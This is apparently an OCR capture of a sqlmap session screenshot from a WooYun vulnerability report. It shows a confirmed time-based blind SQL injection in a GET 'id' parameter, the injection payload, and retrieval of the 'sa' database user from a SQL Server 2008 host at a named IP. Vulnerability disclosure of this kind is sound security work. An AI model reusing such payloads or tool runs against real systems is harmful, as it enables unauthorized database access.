 管理员: cmd.exe - 快捷方式
vel (1) and risk (1) values? [Y/n] y
[18:27:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:27:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
r (potential) technique found
[18:27:30] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 union select 1,2,3,db_name(1),5,6,7 WAITFOR DELAY '0:0:5'
---
[18:28:09] [INFO] testing Microsoft SQL Server
[18:28:09] [WARNING] it is very important not to stress the network adapter during usage of time-based pay
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[18:28:26] [INFO] confirming Microsoft SQL Server
[18:28:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[18:28:42] [INFO] fetching current user
[18:28:43] [INFO] retrieved:
[18:29:10] [ERROR] invalid character detected. retrying..
sa
current user:    'sa'
[18:29:44] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\output\122.193.13.16'
[*] shutting down at 18:29:44
www.wooyun.org